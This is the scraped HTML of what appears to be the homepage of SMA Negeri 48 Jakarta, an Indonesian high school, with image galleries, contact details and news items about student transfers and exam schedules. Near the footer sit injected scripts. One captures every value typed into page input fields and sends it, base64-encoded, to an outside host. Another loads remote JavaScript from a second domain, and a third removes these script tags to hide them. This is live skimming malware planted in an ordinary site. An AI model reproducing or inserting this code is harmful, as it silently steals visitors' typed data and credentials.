				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-1024x1024.png" class="attachment-large size-large wp-image-7998" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-1536x1536.png 1536w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55-100x100.png 100w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/55.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-20cab06 elementor-widget elementor-widget-image" data-id="20cab06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="587" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6.png" class="attachment-large size-large wp-image-7780" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6.png 587w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t6-100x100.png 100w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b80198a elementor-widget elementor-widget-image" data-id="b80198a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="581" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2-1.png" class="attachment-large size-large wp-image-7787" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2-1.png 581w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/2-1-100x100.png 100w" sizes="(max-width: 581px) 100vw, 581px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b76b0 elementor-widget elementor-widget-image" data-id="a9b76b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5-1.png" class="attachment-large size-large wp-image-7790" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5-1.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5-1-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78fdc7f" data-id="78fdc7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e48cb07 elementor-widget elementor-widget-image" data-id="e48cb07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="588" height="588" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2.png" class="attachment-large size-large wp-image-7770" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2.png 588w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T2-100x100.png 100w" sizes="(max-width: 588px) 100vw, 588px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e6148b2 elementor-widget elementor-widget-image" data-id="e6148b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="590" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t7.png" class="attachment-large size-large wp-image-7782" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t7.png 590w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t7-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t7-100x100.png 100w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5e3938b elementor-widget elementor-widget-image" data-id="5e3938b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="588" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1.png" class="attachment-large size-large wp-image-7785" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/1-1-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c7ec6e8 elementor-widget elementor-widget-image" data-id="c7ec6e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555.png" class="attachment-large size-large wp-image-7791" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/5555-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f72eb07" data-id="f72eb07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-078c9e6 elementor-widget elementor-widget-image" data-id="078c9e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="588" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T4.png" class="attachment-large size-large wp-image-7772" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T4.png 588w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/T4-100x100.png 100w" sizes="(max-width: 588px) 100vw, 588px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b20f8cd elementor-widget elementor-widget-image" data-id="b20f8cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="585" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8.png" class="attachment-large size-large wp-image-7783" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8.png 585w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t8-100x100.png 100w" sizes="(max-width: 585px) 100vw, 585px" />															</div>
				</div>
				<div class="elementor-element elementor-element-76715b2 elementor-widget elementor-widget-image" data-id="76715b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="589" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1.png" class="attachment-large size-large wp-image-7788" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/3-1-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4a6344" data-id="e4a6344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dba6d84 elementor-widget elementor-widget-image" data-id="dba6d84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t5.png" class="attachment-large size-large wp-image-7773" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t5.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t5-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t5-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f02fd0e elementor-widget elementor-widget-image" data-id="f02fd0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="592" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t11.png" class="attachment-large size-large wp-image-7784" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t11.png 592w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/t11-100x100.png 100w" sizes="(max-width: 592px) 100vw, 592px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a186e5e elementor-widget elementor-widget-image" data-id="a186e5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="587" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1.png" class="attachment-large size-large wp-image-7789" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1.png 587w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/4-1-100x100.png 100w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28fab93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28fab93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-656a203" data-id="656a203" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c6621d2" data-id="c6621d2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-257e970" data-id="257e970" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40be436" data-id="40be436" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-143f6894 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="143f6894" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a29b196" data-id="4a29b196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f770388 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f770388" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-54ab6ceb" data-id="54ab6ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201fdc9f elementor-widget elementor-widget-heading" data-id="201fdc9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SMA Negeri 48 Jakarta</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-20ac2c76 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20ac2c76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">JL. PINANG RANTI II No.1 TMII. MAKASAR. JAKARTA TIMUR. 13560</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+62 21 8006204</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sman_48_jkt@yahoo.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-21c8e6c9 elementor-widget elementor-widget-google_maps" data-id="21c8e6c9" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=sman%2048%20jakarta&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="sman 48 jakarta"
					aria-label="sman 48 jakarta"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5268f61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5268f61" data-element_type="section" id="xs_footer_13" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b8d0ee4" data-id="5b8d0ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7760b elementor-widget elementor-widget-image" data-id="2f7760b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sman48-jkt.sch.id/">
							<img loading="lazy" decoding="async" width="1630" height="554" src="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Group-3-2.png" class="attachment-full size-full wp-image-1873" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Group-3-2.png 1630w, https://sman48-jkt.sch.id/wp-content/uploads/2022/02/Group-3-2-1536x522.png 1536w" sizes="(max-width: 1630px) 100vw, 1630px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-491468e2 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="491468e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">JL. PINANG RANTI II No.1 TMII. MAKASAR. JAKARTA TIMUR. 13560</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+62 21 8006204</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sman_48_jkt@yahoo.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65a8efee" data-id="65a8efee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72c1b3f2 elementor-widget elementor-widget-heading" data-id="72c1b3f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5632bf38 elementor-widget elementor-widget-text-editor" data-id="5632bf38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don’t miss our future updates! Get Subscribed Today!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e4a890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e4a890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f736157" data-id="f736157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df81ac9 elementor-widget elementor-widget-he-news-module-ten" data-id="df81ac9" data-element_type="widget" data-widget_type="he-news-module-ten.default">
				<div class="elementor-widget-container">
					        <div class="he-news-module-ten">

            
            <div class="he-news-module-ten-wrap">
                                    <div class="he-post-item he-clearfix he-thumb-left">
                        <div class="he-post-thumb he-aligned-block">
                            <a href="https://sman48-jkt.sch.id/?p=9138">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="INFORMASI HASIL SELEKSI MUTASI SEMESTER GENAP 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2026/01/cefwfwfwwf.png">
                                                                    </div>
                            </a>
                        </div>

                        <div class="he-post-content">
                                                        <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9138">INFORMASI HASIL SELEKSI MUTASI SEMESTER GENAP 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 14, 2026</span>            </div>
                                    </div>
                    </div>
                                        <div class="he-post-item he-clearfix he-thumb-left">
                        <div class="he-post-thumb he-aligned-block">
                            <a href="https://sman48-jkt.sch.id/?p=9113">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="Pengumuman dan Tata Tertib Pelaksanaan Mutasi Siswa SMAN 48 Jakarta Semester Genap 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/22222.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="he-post-content">
                                                        <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9113">Pengumuman dan Tata Tertib Pelaksanaan Mutasi Siswa SMAN 48 Jakarta Semester Genap 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 6, 2026</span>            </div>
                                    </div>
                    </div>
                                        <div class="he-post-item he-clearfix he-thumb-left">
                        <div class="he-post-thumb he-aligned-block">
                            <a href="https://sman48-jkt.sch.id/?p=9105">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="Kuota Mutasi Semester Genap 2025 2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2026/01/qqqqqqqqqqq.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="he-post-content">
                                                        <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9105">Kuota Mutasi Semester Genap 2025 2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>January 5, 2026</span>            </div>
                                    </div>
                    </div>
                                        <div class="he-post-item he-clearfix he-thumb-left">
                        <div class="he-post-thumb he-aligned-block">
                            <a href="https://sman48-jkt.sch.id/?p=9087">
                                <div class="he-thumb-container">
                                                                    </div>
                            </a>
                        </div>

                        <div class="he-post-content">
                                                        <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9087">DAFTAR HADIR GURU /TU</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>December 3, 2025</span>            </div>
                                    </div>
                    </div>
                                        <div class="he-post-item he-clearfix he-thumb-left">
                        <div class="he-post-thumb he-aligned-block">
                            <a href="https://sman48-jkt.sch.id/?p=9065">
                                <div class="he-thumb-container">
                                                                            <img decoding="async" alt="JADWAL PENGAWAS PENILAIAN AKHIR SEMESTER GANJIL TAHUN 2025/2026" src="https://sman48-jkt.sch.id/wp-content/uploads/2025/11/22222.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="he-post-content">
                                                        <h3 class="he-post-title"><a href="https://sman48-jkt.sch.id/?p=9065">JADWAL PENGAWAS PENILAIAN AKHIR SEMESTER GANJIL TAHUN 2025/2026</a></h3>
                                        <div class="he-post-meta">
                <span class="he-post-date"><i class="mdi-clock-time-four-outline"></i>November 30, 2025</span>            </div>
                                    </div>
                    </div>
                                </div>

        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">        <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    SMAN48 Official website<span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="[data-uri]"></script><script src="https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/jquery.nav.js?ver=2.1.86" id="jquery-nav-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/owl.carousel.js?ver=2.1.86" id="owl-carousel-js"></script>
<script src="https://sman48-jkt.sch.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.86" id="isotope-pkgd-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.86" id="nivo-lightbox-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/superfish.js?ver=2.1.86" id="superfish-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/odometer.js?ver=2.1.86" id="odometer-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/waypoint.js?ver=2.1.86" id="waypoint-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/headroom.js?ver=2.1.86" id="headroom-js"></script>
<script id="total-custom-js-extra">
var total_localize = {"template_path":"https://sman48-jkt.sch.id/wp-content/themes/total","is_rtl":"false"};
//# sourceURL=total-custom-js-extra
</script>
<script src="https://sman48-jkt.sch.id/wp-content/themes/total/js/total-custom.js?ver=2.1.86" id="total-custom-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://sman48-jkt.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/sman48-jkt.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sman48-jkt.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sman48-jkt.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"093a70e0e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6945,"title":"SMAN%2048%20Jakarta%20%E2%80%93%20Website%20SMAN%2048%20Jakarta","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/hash-elements/assets/js/ResizeSensor.js?ver=1.5.1" id="ResizeSensor-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/hash-elements/assets/js/theia-sticky-sidebar.js?ver=1.5.1" id="theia-sticky-sidebarr-js"></script>
<script id="hash-elements-frontend-script-js-extra">
var hash_element_params = {"is_rtl":"false"};
//# sourceURL=hash-elements-frontend-script-js-extra
</script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/hash-elements/assets/js/frontend.js?ver=1.5.1" id="hash-elements-frontend-script-js"></script>
